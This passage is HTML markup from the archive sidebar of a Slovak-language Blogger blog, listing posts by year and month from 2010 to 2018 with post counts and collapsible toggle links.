<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2018/10/'>
októbra
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2018/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2018/02/'>
februára
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2017/09/'>
septembra
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2017/08/'>
augusta
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2017/07/'>
júla
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2017/06/'>
júna
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2017/05/'>
mája
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2017/04/'>
apríla
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2017/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2017/02/'>
februára
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2017/01/'>
januára
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(82)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2016/12/'>
decembra
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2016/11/'>
novembra
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2016/10/'>
októbra
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2016/09/'>
septembra
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2016/08/'>
augusta
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2016/07/'>
júla
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2016/06/'>
júna
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2016/05/'>
mája
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2016/04/'>
apríla
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2016/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2016/02/'>
februára
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2016/01/'>
januára
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(56)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2015/12/'>
decembra
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2015/11/'>
novembra
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2015/10/'>
októbra
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2015/09/'>
septembra
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2015/08/'>
augusta
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2015/07/'>
júla
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2015/06/'>
júna
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2015/05/'>
mája
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2015/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2015/02/'>
februára
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2015/01/'>
januára
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(58)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2014/12/'>
decembra
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2014/11/'>
novembra
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2014/10/'>
októbra
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2014/09/'>
septembra
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2014/08/'>
augusta
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2014/07/'>
júla
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2014/06/'>
júna
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2014/05/'>
mája
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2014/04/'>
apríla
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2014/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2014/02/'>
februára
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2014/01/'>
januára
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(60)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2013/12/'>
decembra
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2013/11/'>
novembra
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2013/10/'>
októbra
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2013/09/'>
septembra
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2013/08/'>
augusta
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2013/07/'>
júla
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2013/06/'>
júna
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2013/05/'>
mája
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2013/04/'>
apríla
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2013/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2013/02/'>
februára
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2013/01/'>
januára
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2012/12/'>
decembra
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2012/11/'>
novembra
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2012/10/'>
októbra
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2012/08/'>
augusta
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2012/07/'>
júla
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2012/06/'>
júna
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2012/05/'>
mája
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2012/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2012/01/'>
januára
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2011/12/'>
decembra
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2011/11/'>
novembra
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2011/10/'>
októbra
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2011/08/'>
augusta
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2011/06/'>
júna
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2011/05/'>
mája
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2011/04/'>
apríla
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2011/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2011/02/'>
februára
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2011/01/'>
januára
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2010/12/'>
decembra
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2010/11/'>
novembra
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2010/10/'>
októbra
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2010/09/'>
septembra
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2010/08/'>
augusta
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2010/07/'>
júla
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2010/06/'>
júna
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2010/05/'>
mája
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2010/04/'>
apríla
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2010/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://christineblogja.blogspot.com/2010/02/'>
februára
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
